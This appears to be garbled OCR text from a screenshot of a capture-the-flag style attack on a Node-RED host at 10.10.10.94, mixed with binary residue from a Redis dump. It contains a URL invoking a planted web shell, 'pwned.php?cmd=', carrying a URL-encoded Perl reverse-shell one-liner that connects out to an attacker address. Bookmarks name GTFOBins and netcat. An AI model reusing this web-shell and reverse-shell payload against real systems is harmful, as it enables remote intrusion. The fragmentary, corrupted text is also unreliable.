 Node-RED : 10.10.10.94
127.0.0.1/8924d054900856
Settings
127.0.0.1/8924d0549008565c554f8128cd11fda4/pwned.php?cmd=%70%65%72%6c%20%2d%65%20%27%75%73%65%20%53%6f%63%6b%65%74%3b%24%69%3d%22%31%37%32%2e%31%3
Import bookmarks... Getting Started GTFOBins netcat 1.11 for Win32... scrapts/shodan-favic...
REDIS0008� redis-ver4.0.9� redis-bits�@�ctime�T��e�used-mem����aof-preamble���crackit@H
���ӎN��